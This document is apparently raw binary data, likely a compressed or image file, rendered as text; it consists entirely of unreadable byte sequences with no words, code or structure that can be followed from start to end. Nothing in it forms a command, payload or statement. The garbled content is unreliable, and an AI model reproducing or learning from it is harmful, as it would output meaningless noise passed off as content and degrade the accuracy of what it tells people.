�3�n��6���5�E�AX�6&.@"�&H[m~���@�����$�֬����;�'�q�A<K���BIYo�ޛ�G�Х$	,�
5��.,Vc);u�nAQL}���Az=x�M���&WI~Y �rx8�/-l�%�%�94|��cY]��,Ѐ� ` "�����@���<��$� =(��V�Dx�C�XRk61��-0
�TUBH6`�m,"FQ5��z�ڢ��Yn�}j�ఓ���W�o����  %��:����>摗�C "�� �p� G� pvT�  	s���l^�c�6���jx#R %Vl���N��_@Oҳ�#w��e{���q 	Ad�+�'Ѓ`� @@f>p>�����	�'�,������P<�� @� ���g<B5�حH�$��h�0l��l2e�&:�h�D�Z��\@'¹��hXC��28� 
t���0WA��	G\U#��Fo��Dۘ-r� ��HE*e�u3 ����yl�6�
	r����/�:�c�ᮎ���+����K#^�Xj <` AM����N7\���C� ���@�b	I�q��#),�ƀ�@��r;`�ɨ�f&�2��S0x� `�j���$�0Jc�Zd'��A`0��\���)L"�*f+�m�p*6�ah8�V颓�a�7��p�F=yuO ����U\8p  �mt� h:�$4Z��� �~�P��D���@}���Q7FI>��՜Z�{�t��Fb��
o�.x�P�.����A�+�F������KJ�uL��\땀�B�X�:y<��	�\,�-o�r����Az������������Ԛ_��	�vj�+�b_,��.�n�@'�62��)�
<7K+:u�p�$�gG�FYXҠ�ڶ)��`�"�b;�,7t!$��n'��6��(p  ^��1�y�OJ�7��&Q�� "+؀`5�~p�@E�4	Kp^FB�ʎ*�������G�\�&��p؁��Dj����0`� p����D`*�  � �Rw%s`�D�0������W1jJ������r$
 �h��4THDr��rزR�ʾ~�Q�����g�Q�#�vɼ)����)gG�@��m�G0N�Z� E�.�X0�hG�v�lkz����&��x}>�(,��� 
q
�4AGoюn�O��W�����{�(9${͜�`�R��<���b���U�Z|��_��IZNu��l� |汑�lf5�ى���K1�j{�M�L�c�jv������C�sN��&m�	H��{�~���L��Q�@>֮K���R�"�6P�ظ�L���9������=MG��쥽U��Lbe,K�ѬG�����y/�� 1�����Jr������0@�P�;� ���& �H���ބM�=l� ���(�NSlZ�z`���R�/3D�ds��7+=� ���C[�;�>��hw�nF�u�d�P	�16b�w�&	�{��e� E2�E��/$$	�76s��.y�mFG�i�gg�? 104u��R� �C
� ��z�gr� �RiH�Wq{�{�w�#p���Vƕ���ss�i�`G�� ��Xvs�=|Ub�WM,&o�� �~>�c'Rq�c1��m�d�vc�=dn�!D�hZҐT��.�|B�p �}� "[
U������$P��Rƈ�g��.�1$�~�w�rf`��9�4��/&a6�d(� @S	����z�`Ax���T�c�1��|�g�6 ��H�c  �� �<`p��Uy�![�g&A�d	�BA�$~�V)�6 �G6^��6�qo���~qc/�fv;�;��v�؇o��6�ab�HfZ��RM{fy	��.y7X(��	U���p$� ��M�����BX!�N�^0P7d����@wt9?' B0%�]%D<.�"B���'1� �8{�D_�ӌ��!;�pIX&�!�d�(�2 0�vyLġUsPN�����9��j�b�؆����Q�W����6X4y��<wu�z�N�������� �0�����1�A�f(t�	�F}���bK�o� ���P	� ��UB�)�O�6h�	y�#w;��9]�f�Ȃ�/�F0180*r�aؔø=9��hC��u�Ɣ�ߩ{�i�	�0�}ӗ;Fs��{ �I�]��"�%��w��	o�-�������8�
�:p��k@l��5f�Z����c8*���E@����>� �`Jwə��d����ZO; ��X`�Ț@TT��u6�E�H�/Z6�Gy ��"� ���S
�Tڝș� �9�� S0G99�� SHr�8)gߵ6�	>ܹ��g/Ǔ�#�%`�vv���u#�` J b&�l�A��֠��n�
;�0�,���J��y
,����
ڠ,����NfWN�$����|�:��Y��QZ�+�i��t���-�
H
	���^V��I^�EQ p 6����b�A��d�4hy��dDo�^D��CR���i��:gojg?� "z_:�"� $A�Yr`̊w�ЦV	�xT['8�Q�0W�q��2���p��x�F�uP���d���З�Р���a
�J�p�8��,���0!�
����p�r*�QeW !�3�S �~8�kסʐ��d4�����v�H*��.5
�H%XgSPa�P������eSX%����R�f�pg�).@ >G���ε���
���99��G3�$�R$`���, �uX���ԷU�Y�p�![ؒi�a�[�L;c{��R���:J~����������o�jP
J�Cc��������Z�8{�
�m~
��q�v����k��{��Rߐ�6��,����.�䥵���Fo�DE` �f{w��
j+�(ж�
G�(.ۗ�j� ��4�{�=	�x�7�W{�g%�D9��e�z=@��Z{ *@�:K���V���a�uК$���ɂ�+A ���� f�� ˀ�� Ҡ	�&+`���p%;@�G<M?����pP(ƛ�%��Ű��F �� k��w��g �H*��0�M�nIV���
�oX��I9�\9JE	�$�l�u�y�)��(]�$��l�I������ �����_��9	�G,�/�#�Ê�=��� ��.7�-�&YL�tP�s�K�����e:[�1�I��$�q��u	��
-��W�l �op@�L��>���@�I�M�
:ٷ����a�0 �*�e@4`<�휴�� g�n�����d�a&����z���b2�x2`o,x1����O�p�,��\����He6+��^�[��\��˲HC@�$1$@�Ԕ��S񸒠�d�����f�A�\�� �� Ow�<+ _d_�!A ����u�z��̪�@�tU7�/���̀p�����WE#5��kp֨0Gw�˫�a�Š��\<��l��{�� +�+n�ب����T�I��w�� 	�� �""! H�=
β��fm���Y$T�͟=����+�;+��' ~�G#���ۃ .�w��cnJ�~�F�	%���;�!I�_s%xZ�7ǘ0��s�L��b�l̆m);�
/pt?���]�(l��]�?��
�g�լ �G�k
,x �3e���k�������z��
R;*�� �6�F9��� 4ND��2�@�=����?p���٠]�-`������c�y�y�r�.�#BJ��M��=�X��ObI^&��ޘ��ӹ�˯��q������o	���T��v���S�
�� Ķۻ�
�4��H�DШ�
���M�N�}�;r]���?wm� **4�+ �^�nC�����	����)���F���!�Z���nI%���MӜ�^B�4!���C�x�B)<
��g�r�����c!E����]'�.��T��ĳ?]|W�f����,��Wj���І�������������׬G'a^���p
���=Jc���U�Z�Hm5 '`r��H���\�pQ�4����|�����Η��w�j�;��t����	�cז��m��N5�L��^�T6���-�~#�  Q/�2��<���\�����X� \᪮:��qh�њ���=� ^=ߧ��d�P�n `��!�-��V���`���c���[-�<�5B �@Q�ֻ�PF��w�53 �`{Z������{�}�6����B� 4P��P ����E�iYa����=¤~�Y�����_��N$��F]�<�x�N#�#\���"�~�5�x�N�A������>����A��ڮD�ѫ�E�yL��+�~�*A�\!�Ћ�1Иt��P��0 <���0\�[(�:�ڲ� ԟ�!�P���-����/���@��E���T.���N�P���$mP��f:��#L�~JU�Z	i��@���}̟#0�á�K!Qb���QA2%���Ĥ�s 4Tt��ӔS��cC �dh�g�b��,�&3�sO`�K����U �ws�8`���[�g�"u�S�!XXϔ���;��!9�Jj(�O@<	"˓��'P�X8B$  -$�8��G��E<�� �E;$\���"7.����1U0��� Z���(�>�5z��Q�J[lt�jԇf�8��+�(��uL2T�ذ�Q�*���q�� !8�Y'3ߟK�B�Q#I�O�� �����,�����2����\�r��d���������LWh��h��� 5a���.N�L����B��S;ҋMsi����q�6,���_�<��
/��(9 ��\`!u�I!,p��C��Pw$�7 �L$�C��~"�(<Ш��Z���ù)"�b��J$,����@k.
H D�4��.�f�d�]1,��KD	,��8�hSn4�T�l�<��;�$�ƔҴP�E5B>��N0 ����Ѷ q�v��jR������P�18���Y�Ͳ�4�BO<0x`;���D�j;aj1�!�q.щ'J�\�E;T����p�� #�QͰ!��#�`=�,��&�Y�c�ѥk<��HrT� ��K0?�2 ��ȁH�V�.6`�N���E?2���\�"a��T���tLq0�z�a��є3a���j���W_���~�����\��.ԌC��>`����~	p��;=�O5�(<Gx �=]��	�@�V�3��%�����@mŀ�HD�3�,-�a�2��G+L�r$a1xR��'�5w�$ ��\�"&��U@��P!�ܭg���;l2=9�c4��Mbx�k6�SE�KP��Y��fX�������@�X���jWX�Ks�!�e7�ڇ�*#@�h�^d�{F��*p�0y� 4�
v1	T0k 8�>E<���I���ߓ�}E� ��ǽO��ILk���g�&���sK�N7����	�`����$�P�Zm�&��	 /�� ds��IF���@i��	)�
�RԥBݽ�����v9D�ʜ��`!��S~���1�Ra�w3�u'U:��`�9�,6���+�* "���*���A����hT��Qk�p@D`�:q�p�Q�`� [{�g?� X��f�ǚLT�	�!/W�L�_�X�~G
�� ����~��<�5�|�d\�S��s����B[��|ZЁJU�.���) �>D�>AR��.3wDx��D�,1U�ҊX��DUQQ	��*��؀;�#(��Y�`6�)#����9`Z�g�l�5�)���`_����3E����r������ȋ�`35D!�(I�c�\����IJ��8��b&�"l@�jHc�0B�rs��%^ �[�2�/t���Ѭ8Y����c�Ι�L�3�IP301s
8�R�lB��\g8�pNr�`S4>hP�
�1��=]��|���m\���P��S��Є�ti§�F�i#���A,�����"-�HE#v�,�H�J2�#�T[T�D�*-b���eF�e�<W�J
�0���aU��2m�R�l�R�@��ܧA���a3# F�X��5G�Dor��U��9�3�S�#�и�E�󝛣�+ȈPsA`[u�'^�j5�����Q�'�����P�� �p0w4!O� �`�a�ʅ��Ȏ�b����� ��鰜0������)t2�� I��9�t�����nK���>�|k��*�`�� �N�E8�\��*���hU�F$[�jx�(^R�j,��Y�0�
�影:	�2���rA��*�_/쓿k��$n�D �0	�WAL�!����l�5	����j�aF��7��k����a�E��8@xĘ2�
�.���w9��q�tr$?m�_D��tE��a��I�a	h$��`������B7���a �eG M�3#3��܄0�yy�c���f��D�s�;I ��:�| D]P,��}hI��4h���`v9�ҕ����g85x�@�Ŏܠ�Y�=�D[I���+�[��Gn/�����Ȉ;�	Ȝ},�>�ȏ�d��M��`�3�
~���R�]��$�S����[�o{�)��*7�It��$Z�8}�ť��5��Z7ߎ��E�J]���@��~5��P�}�A⣤�t_��$ C`���4c����p��O��L�|8�q��Y��$B���%f���J����Ec���N� h��w'[d4<�����H%U�ݵ�@]m;���vD؇W�4�B�K��n�v-��f��m0+
�n���W���qFx���d�����l"R/�^b&�nM�.��:K �@P �6�6@6�����ʈ�MȆL�F��P��(#|`d�h��+����rζ6�� �,I[,`���M(ɧ��)d@�t��6���g����J� �
����ϩ����)���p��oJ Đ��ɐ�����g��	 ̫���,���� ���.����4Z`j����
��L���"*񲧈d���B,`"��6 $�K�+6��]d��Z����a�TP���7�lE\q�f�\^FbD�`o�E��Ǭb?�k��6P���MD���q� �R�z�R�k5�0Z�< <����H�(ȑ'B����0�A3 �Q�1í��.�����,�i{����� �+	��g�\�/����J��'	O��mb�}�pH�E���(�'K�¼�]:l28��O�
�ݡ`
���`F `�@�`8��tl␉��$�5jLFh����d� ��q.��
pO�4P�uF��`��QYZ  r�&`< (�k'.�)*�0ۦ�˄���Xn�/�q#�q�x�m�HĬ�����v�(���)�$r�2"��NrI�������.@�D�� ��D)K��4j5����P�RV�&��U-'IO!q1C�)��/2&�N��ly�d��*�E�&L�*�o j@Đ�kk�F��rn��J�z ^@&@t   ˑ� b����n����J�@�0�B0��0�l����b�"tŝ?��<��l�J"%�	��$��r�HA4'M�TT$aS�@m�aH����;k�Ц%�%S�N�c�H� ~��FO&��G20( 1b�(%')�&2%���:��+��:��&�m���؇�d����Ԛm/ҳ�(¿n-�S<�>�N.��)R�u����0@	To �R�0A{�0Ռ��
�ЊD��1�JΪ{ s)%S�d�X���D�hD��J ,rZ�&#�CLs#6.6��n�VC�%Z�6� F*�z�*��^R8�4L���ք�R��<�E���2�D�r�G�����@Q�a:��:m>�H�ȣt@��!��7��+��\��#
�0��' `-c`O�sh.�"˔I�Ιv@�1Q3@Q��@�`��N�
��b`{�-W�oܯ�:�E��ɺ��mY�j�.�53 Q5�$��BΰT��dU�N� eW7a ��U^L�7 D`J�6�K��Nb�j�38{s �d�3Zm�IA0�֦K�uY--�A�@��, I̕:�JT� �d�s�UQ��~�5j`(�b՚5� �	��A�S� 6��-��V)47A��p#v#vb�QuT
%��\�O���(�v�dѯ.��>��6)3��`3QUkvU��%� ��xC�d�dc .�iQ��,a:k ��.��uY�h 0�c�V'�\r�Ė���5���!�C�V�s���4K�.�L� =0`,�wps�؊o8��#_��D� ���'�q��-v0�O˱S�1?Et�PQK�@�tQW��t������0�]���hpZ��� a[��j�CO5Dg�fY�nn`���$�,Q�h�	�*� ��~��B�h��R��� ���,H�jɷ|�}�rX�'�T�D��s�J	� :gd�U]�����W|�o���.I�.�>�+Shj�p��O_�2�R0P���zB���2d�>9A$@lIt�����gؗ_%�I������x�D ʃ��5��40`eW�|�S0�W��Jf�kU!�� �w��fL�^���W:Bҋ�EE	��[P.�_�`�8&kR���Y�J�5-J�r#��t귢,.9�:���Z�R��H�{ }[�+� !P =�T��EqOb)���r�NY�r��	�,��6؄�ϖ��P%�)�{��{����6��ନ�Y{�o^1��I7 ��w��D�y��O�V�D�))���H��L,z@�@g^�L�xn��lRs,� �e{�CIM����u3k��s��\d�}��b�3[m������|@I.ơ��Ne�h�+N')b|��.z�#�(	���m�[g)�qCA ����s [ �� RY�e:@z0Bse�vpg?���s�ty��Y��ƋR3`S�}�7��`�n[�N���LU��z��x:�J����e�8��D�d�~~�z�F��6���q普 �1��L$7�VY�彔u�"c'���زD51�l�,� �*l&+$�Z��F��AX�0�<ǔ0��R�C{�C��Q �z�g��m�'pD(�ӵI�r�����~hw|��%ֈ�{t��*��[�����g�l�h�Fz���62����;�R��y�Ļ�9�K��UK������H�Ҵ�@Ǐ�8�`h�XN�zC+` ��YQE<rV��%��D�|��&;Xd���e~�2�� �`��`�_�U��Q��.��8��qӶ<u���%GU��   �}<h V� ��i��[:*�<���uQ%�/�;0�|��# 0�/�[G�.f����Pꨝ�f�5t��Z�y0�)����7s��"�z�v��&@��D� ��,M9���.�lq��[�%*�!���#^���`J�mAs�:�_�ǯMCX�A��밡R/��c�
X���֍��d�+h�]X��q=���)/��Ԣ�^����R�@ٗ�����^F��bY<X(���P��Kw@�}���g8�8�	�+hډ�ٽ��.����}�1!�Y��H�������A^�K��> � �]�g͹��X[�H��K���{�d�K����ڂ�,�>@�/���Y7= ��ĎYKXV��%�Խ Á��H��p^�+{�%�{�'�|��QI~L��6 ��I�G� �e�ُ�����-�ꯞ��h���eZ��t��Sa����PK`bo��3 ��ʁ@"��F_!�\2��'4�D��C�:p!b�f�G5�o���ٜĀxW�&� ��c6-�����P�!!����Hc�H��$���������^��I� i��������k���Æ�-
�
A^�� 	��1ɂ��o��F1��@^�@���	p�(*�i�]�5螸x {��{��k��G�V�@$�m6�])j� �ׯ	��'R��d�>@
Xx0/A�",��$�&�Q�CoÇ4,G�@� -vZ�  N (�3�Ϝ;w���G!P�*��!��!B�R��U!7n�-Q�m!�G�Эk�.��)|����(`�*�H�o�si�͛N�RM��2�K�6Kz��Q#!D�)H���6�z,��طf��J�@٫	�{F ؂��0�b��VG �_����d�rw���q�u(������� �sHe�@�y�|e;l��q�"� ���E � C޹~�'aB����d�?�� ��S���QG��TM5��SVQ�Ur�Vgy�#�]}�֌%P&d\6q�I�eE?l��>6�0`�a�q��+|W��a�2�e3
��"�h	g���&B�@Z}#���,���G��&�1(<��@	Pst��r'�&�@��`�p�}`@+��$
��]���}�G(᝚�J�VC�� A{ddQ�?��'�v6��AC�<A`��ȄC �p 	����3ݰjHa��l`�L��[����!��("RI)�⋄X5Ռ5�U�;��c@��V	��V		g@�F"�$������
���=m����4�g�ꭐ�-L�&em:eI���fɛ8���zV�)���p��ˠ�܂��4pA��YP�hr�c�,�np�-}��lÍ	�Vg*��}�����R8�N���������@೭�*�G��.�l��&�^�\T�@|'��?{��J�����^���@�i��
E��*���;Y�-H��<��c�D�0��0\�[<<�T0�1���q�|P��L�Ѫ $��/�#n�ls&7#��'���
<�Mp|G�
��j�8 �ӡ ���T;��Z�[܃Y+�)J�<���Th����(t��lGc��{��
0�r����Kz�
g8' �"�SB������m#��ö�׭�}�a��9
����N /z��ʁ�P�.�x(' i� ̮v��Wr��=������:�=�xn��Ŝ��92�>����s�zP��pY���&���M��L�>���OO��H$G�� J��ӡ�A�\������9 ?@,�V@^j=?(_&�b��Ǫ�d�Fe��d���0(�[	wH�`�?�j�Z�&H�����ӑUU.�<���0ԁ��&(%�Dr��cGl��tV�-�I�8�0�,`)K�tW�����ިP%X�
����H� w�cIN�Ôa��9� i�6u�3&�����N8/�(L$mÇ=���U�C�b� ~RFN�4[4�.�T+���{���vUg	7�RU.�G�q�p�=c* �r埇�'A���4�6r
Ҵ�2��'�5$��^��~Ss-9Z�!t����ɧ���w��9 �]��¢D�\��X09 ,��Ƶ�E	](j�GV�n��}P�VR,�P���H�^��ב��8�mJݔ�Ѵ�X��0� ����U(P���t�6x��V�
�* ׾��W�m�ޘ%z�z��U��jv�y�����V����b*����&B�ֶB�Z��aMڵ�V�(���Wr����2KB�&2)<`�B<ҭ�u8��sP��pr#9�-e.+�0�Ƶ3g�������Y;G�6R�����Ȅ�R��e�+���dȓRg��՜g\W<`��r=6i������pZs�I5����\p�K= ���TS�gި�2����+���آ��^� �6�1�]�W	Z`��OO?p�Y���!�����b���*F,8�$ ���9w��\7Ċ�cM 8�(xC�4���_4��� jc��B�ݎ{gZ��x���~� %!�g E���}�<��z�J @��A�;M$����[)�Lw�*�s]�:M80�,��e~�B�'�t�6�a���!Ӝ(i=�rT��z�S��v��0�vpY7s��,+@>i�O�f4�BO�#�����`�T��fy������= �cS��`����������=  I`_V�]hl�4{�� ��v��H������!{{�D��l���K� 'MF�c�����D ��w� -�_< �"�А֛Y��ߟ����SlM��2`�~�ԙr�|�sț�˫n���Io�$�AL�����}(��v�� Npn�.�a2��fh�@-j}���15�#�jپ�����Y uS�@,�eZ����k��vBYЧgݹG.�8c��){xV��d�A��A������XA�E���C�U��q_�qT�]�G�[���nq�R*��1�8@��u�}��2�h���P�����PE�y��H����LP�I��\T���]����]�a��V��|PK򜜂m�ʙ�������)��95�X�aS�e������ܨ�zU��J��9!@����X�OG�%����eP|Lݸ�	���<�Eb�	Ah=����!��1� _�E ���U ���d�G����[e@",��,��	��
^�4� ��(��҂����B�d�l�� �`�a�X�xM�M��9�|Y�5��y�]����/��0��)X �@G�б�)������E5!O) "H`��Z_�e�6BW��eJK��i�� ݼ���9�|Y�=�(��_�t�ՁB�)J�� ���$����@� �Aa����qb]�õ�(��kuӪ��}�
���V��+��,%�u� @��u�,�1��0r �-�����u��X� ����=�R�P#,�U7DU�W�<����c}ՖΉU9^����VNF}��6�<�|��#��#�;mT�P��A�����AW�HC��@$*b >]�5�y�kE< �1�^T��H�\���JN��iAK�d'~�LV���|����N~���*�%��"Q^Q�T��@5 �m��/��wpǃ rm�G��є�0@�P ��Ecí^����|Zd֗[��"&a�u���z":��M��aC��nZ�HY9I>Ɛb����)�X���R�U�+XN�!���(�	��
G�}@�ݠ����3 Cj����8�![���$�AY�!`&R�'�&-^f�oF�����)~�qR�G%�� �}io='!l�d�"!�IR>�HtGv6��d 5�j�DS6%�W�`�U{6"R!,�gZ�'}qh~B�&�c��.T!`zYa[YyLGI�i�j(h0h����5Z�f(Vh]Ր"����a]��3�� @)�(�� ������v�u���N�PC���6���@HF�W�E
�_�|� 
�
���mV��#^6	^V[C�d�V�Y�d��`�q^�H�r���})�iI�`oѫ̤�5�Tt��*x���@�A�5xg�
���Q��
�ߠ�:Nc|���2!�qc�*���/EcX�ã��C��ɺ ʎ�Q�c�|��M`��`��P˦إ�V�F��Ϯ	G@@��^�l���&���jQx �)C���mx�'M���S����]KD�x_� �F�Y�β�����X!d�&����ky1B��U�F�NzT��TOs���k���"��^C,\W��wN��4����$î^}݃!|�k���:���Ŋ.zԖ4
�D�e�@@ �@l�
�g�"�����q�j���A��9�̚��*&�����.�_.<.2�O��O��z��	虧�GV���jO�a�	�A��ͥ��� ���Q h���$�U@�ںE�I�D����n&�C�ҭ�������<�[#��.m
��L�,&.!�+m..h�,d�.rG-`��U��2@��P��Ur@� *����*�f�<����6���*�.�~P�4�ʺ��!�Ĭ��.�>���,'��"�|(���� @S�����O�����h�����罱�Z�XmE"��L�`@y�C�OG�$�iQ$B�4�\���-�:�.�j��ƴ ����$}9p�:�"(g�Z��+t��tz�x0iX�A6eN�������0�~.����\5�r@b�߰���zlN�Rk�_��2{�@l��.��ߘ�E�o�,A[1���lC����,�\rrL@KE�Y��U�YoQ �����cN-M���.����1��	Y*k�-�B�/V�o�����}U�$\X4U���F� _��#$�$+ХRZ��'m��q:��_"�D�R֫P��2m��H��2\+\��r�= (��2l+ՙ�P���*/�nz��PN��z�WȎ,`��
� 3S�����@�~��Xj{G/�=�73r��´tbb��)�*J�����"��N�K='��DP�p?3@4��6�A�1 ����d�Dt���g5\���������p��m�K�^��aW����=p�8�@  OR'L� ��4�Z0-�I���t���
���Z,��"�x�GəS۰UG7���3�Guns�n#���X��&��ڀɪ��Y�	l��zG
I��2�\�,����5:V������h��`��T,P�3 n@�+7!�*�V�oE������|��2�el� KD��|�!+���� �d����9Bk���E9���m�yu(�6%�b;���`�N�@� O���'˴���"wM�)�wVk\.B7K��T��g�ؙw}wéFn4��m˛[8conG�$z����������.|���� �X�Ƒ�[��7���!9w1�;�@K�� <�'v.j����<l�??v���K*5Ø>�_�����R��*����JbŶ����kӅ�oHW�����J��쒀Ȁ�t)u*�=n�G'��[�����zt��S��@����D�.?U��c�AV.ux?����U�ͺr@|�\X���fA{+3|s@���c��y��[��B:];2�B\K�S:c�,�����?�=!�P<���Y\l�����1�����	d�|���.��� �g�X��E��nn���0]��ܲ�'���*0���VCpx ��H��d��[��}����0�)�7@����րu7�
��4V&��{z�S�=7�6�X�m��
$|Ԁ2���@��,?��F�y���7o�/�?������8m�̳��`.v
/�;���.�����O] �@��	Ԁk޸��E�vv}iI�Y"�����L�ҫ6���
�LN=I����-�#89���4�@Y������ᖽ�r��w���C��5@j� ɂ�<�JU�p �����`lB��
�Z,�J%c�g����%00�S�A)w|���q|���%
����GHH���I�?=�P�Q�R�O�Ԃ<H�U��T��H]]�L��^`�I	����� �����l�m��o�����7��#��u��V�*	��{N�}����!8���B߽	K�P�Pa�%��Ӈ+Ϫ;�4����GU!E�P�Q�I<�P��� �5�*�P�f �9mV0��'r6���GJ��IP��)>�-[��͏H̘e�z�*'i�4H�ZYmiժ����*� ��%��iB%L�4[��!�L`�g���K�=5�X H�u����H�$	���JY�>�bmJ$F<�a���:U�]�e�[A�	:Z�T�Y�a�����຅�B�X玨[7�$x�8����<>�����}��� .tX�����}X���G�^P�:2	�;bA�< �l��&
u���5��pxA��i�7{�2ѩ��RE�Z$*8i�)�����Xkǵ�ΉK��N�˅���
 ��02�x��ĸX�	%������L����@���r����5:Gy-��-Rj��\tm4�\$� ��m����@K�*���K�+�.�/�i ;#�cg�P��6{�3�<���=�f�O>	n`("�x�(���Ci#b?J�6�D:$l20�9	;��2�8���C�A�"��QT���uW��x"�Q��Iy������!7e`  ��9��04��2J��r�+���1���lXE*8
�d��x�E�^8���:��Дd��SJ���݂1��H��f�I� K��T��N8!�q��F�M9��SP�ᎈHx�8X��y���'�چ��JP�>�!�X��͈%bLv@e�~�.��#�iѪ�Zlk�	C7�P� &���Q%a�J|
]�����e����^Xt_�� Ǎٯ�b9M��n����J������ѐ4�n�|������B�(`	B��� P6�y���q��6;WS6P=�_-�v�헟�����z��G��u4m� @� z� �]�֯���� L�5���X	Zժ���)�A�жD������v�����lz;�FԷ����dT8g�؀�b�8�ak&��V��P�XN��@RH�.�y�]�*]�`Ԯx� u�H�P`A����G�����#,�Q 3�Ă'���10�R�8�=����� ��;d�{|h@�P�27��e�Ȝb�3��/6 �PR��i�*�Y�` ��F#��̠�
\���$� �@����m�jo�N:ց�`0�� ��F�V�O3p��'V4\I��6����@�"!���1q�P�ȓm���P���0 T9�s[TK�Oн+��X�
*X�`r��k986@ L��t�J{5�-G���)�G]��uDUP��*��I���?p�*����HN��P��CF,yIL�o���@�
Qu~�(��$   �h�s\�� h� 8
���  z9�SvĜ w,�AgxOh�&M��C!�6�M�p�@�a'�ˇ@$��I	��i�r��~ ��)I�=M��X����gij:q�Ei�����c�mрU�R?�%���CD�{���焐Z)rh���|�\�"�ɤ. ��Dր'�^�(�����*{�/�$�U�C=@Q��ޜ.�~�*F*嵪v5X ,�ղ���ӓ�XP9�	,�:P��v��L�]�����sW�Fs�0�_3���0V���� w'�.���x,
"{DL����'� �%䠳S��^��S�)"�i�xd/��&��X��A6ú��ls�`I�e�ɗn�� �@�� 7�G��8��kB܈�÷P�/u��`��́�_�<��.��f�Ȍ�� +�6IB|��ibU�^���1��,0I�&U�<c��t��y���xy����qa�U 5_�1v��6����օ�VZ���0��G�XhM��8�B�[8���o�MŜ�9� ������g���J�	9�q�{p�ĕs�,�?K��g�(�K�Z�x`GI&�2Qr[9�V)�p�1�� -� /8f3��kfR�,�6\"� �t���&ӺĦJ�e� ���|������|�
����h��M�4$��t)��>N{����|}f( �<`�q���pZUJ"��S����B��\. kH��[G�ϭ$E��>�||��yo�l�����ĐYqc���pK6����� ¬�(/�����s)����P�T�D��+�	|@�X@�˿��T�Be��b �	�1�r뎼���� �%8,�Mиb���fl����.>[nW(jv%��	�s(��^2������gH��~~�t�k�pQG�z3I ��R��hd��`5H���k	�� �b�Wb�j`�� &n����0&�.�C���;����ȕf�l�]�}�6�ò6fY<��6�{< #�1�k���"@���<w뱮ѧsI�Գ���7)Է՛������ً�ٓ�	�����3��`�p���X�Wz�؀�
HX9��c�)�`�;
���� ����S�d"��
S�`&��.1j��B���?�/^�$���?�5����Å����:�����i�!(�8 �!ĉ�����x� 
�th���s�
ʵ�[�6l96�hB�D-w��s	B1�,�P��{<t"�BY;7#�8Ӂ�&t���U*�,B=v��.r�0��P�)�0C1;H���1lȁ���<[Ök�����'���E�C)K>�Ɂ�,���G���@�S��}»�x�ap�
�0�S9��R��،1����N�?TTE�I�  WL�[�Y��ADW��" 5l���<���aL� �x�	�0�X�g\����
ZC���[�l�F�P���\��y�G�A�8��6HX�qÔ+��
�PX�&t�'=x�B~�'n$=N�/f���C�TH�4H0� d
8XC�[�ͩp�a`�����8��hdLu.�z���X�@��
7tD�<D��+���Ŝ����0 BN����@$�*/�;�KKJ�H�Ms�W���@�E6���.U�8�-���-X�%�p@���)�s�D����l
�K~��]ٰ�K�j;< ��q,��ϔ(�sDǡZ���E"\������ p�P�=����y��u���J2���Ք��,R04M1l�P�a���\N(݊�XN�LN<4��O0�X'h���H����ӊ��Ҋ�MG�G@�?؀$�:8�
����:�H���I:S4�aY�O����J��
�T�����k��P�)�>�˥�p����25�j�����S�a�MH�P
MMu6�J�o�P4�ql�X0� BLx�mG"�	�+�(A���>��js)��
�Q~�N���D�"��/3�YR@�״�j\Θ��)]b� T�,Y�Lh�[�ia�H=��8z����TS��G�N�8�H�p�0�.Q�)e*AE�A��Ѵ�܀�DU�E-LA�ȧ��\D`�h�����-�N�%��tp8̃#R�� j8 ��KH��W��\�!]ٕ�����[�Ւ�Uob�9Q̈́AT�vjL�@77��B�[ ��y�sA���j�G+R@ 5�9:�0 $-R��3�H�PS�@ө��]�"Z�#�#1 /�-`����(�(- �E�'ϝ�s�G�� h�f(2Z�P\�)�$ϝ?NP��)ԧ*H��%��#'��
�r�������飃"���J�u��H��i�Ylh������09�/�?`p���P|x!�ս�ڞ"1\Ŷ�Q�(<�A��Z�#��Z�[��CΫ���A!{� ����ɸ�'N���K&�94:�[�=� ׁtRkL��Y���'��VH��8U�X�%Y�3� �#�*I�է�0�'!�X��u��h���i�s]�9��!��U�2*T�ݡ��A"�:y�U���q��C����0UMՆGS���`L��	�� Y��  �c�0���'�
�*�}�U^�������4���%�ٶs�o�\�Q��c�w2B5`˙�@��<�ڜ�h�nepeX~eY��uᄉD ȳ�dz��[���FW)�Ï�Og����a�aWp{>�1�#���0e�r)����Ȃ͹JfΠDLD�]$.X�q���."�X�;$�����6�?��]����$�<$��42��c�2�q ��
� zSE^��%�e^�h���h�Ɏg�;��AvU�CV!m6�	1	����Hm+�!����x�vb���_u3�c�L��i�Leъ�X�>j���n���[ֳ�۽��\γ^nC�k͢u�]�dg�� v��X�Σ@�>�p8���������^~^�k ����ü��D��F-�	�gZ�X-�X�f����j����E%��l*a ��Q]F��O���� �U	���&����9��d�}�	5dD&釈!�턩U�dA,�pE�U�i-�t�N�<�b-ְ���� %����1\�R�1j�~e��n��n��nW��>�j�<�5�2�-0���C�NfET&e
gv%@�a@�f�R��p ;j��0�E���[pO���e�O�%a[�&p�҅P 1���Y�:��ɞ죲��&GY$hy�e�d�ٛCF�L�1��j����Z�OA�U��v��i�eZ��F�t�6q��ʓ��6t�u�_O~'�����L�,�	@p�r
Xo6os7�d"�#��:?o13 m����sm9cHd����if}ʁ��o���8h�%p�d83� $�zA�h���8% �a����S�xSG@؝\&B�b>���%|VJ��499�����Et����Hh��  �%Ӱ��������,��^õ
Rَ�˶�����������ܦAH^r�A{�EG��,����.V���� 1'�2G�^eo7�w��a�KH:/x1���@r��0fr�l^n�/��ъ^���J��Уp ��Ғ�	}��`D5D)�Oy���A�NF0�b�
~�����AX�'���W�6q��h�LqY7Ԝ�]��|h�dEM@ 	Ӝd��V� ��������ѝ
;{��uX �����E lW�����i���n�UG~�p�Lt�rBw�.�X`w.�rce�Ѿz�n���q9�U��w�os8��Eo;W=Fr%�HgAG��%"h���fh@kHo+�2��t��� �TA)u0 ���ڀ�9�qbc�7%
(����}� 0z���!��C/�/	��G���.Vzǃ���s�ٟ�l� �2=8�`�&��� (��W�=PuȨj�O�  �p��%��r�l:���-��R�%j��>���xL�t�n��d��1w8\v�~/�+,"	�"�������&"	�=29=�� ?$CFD#
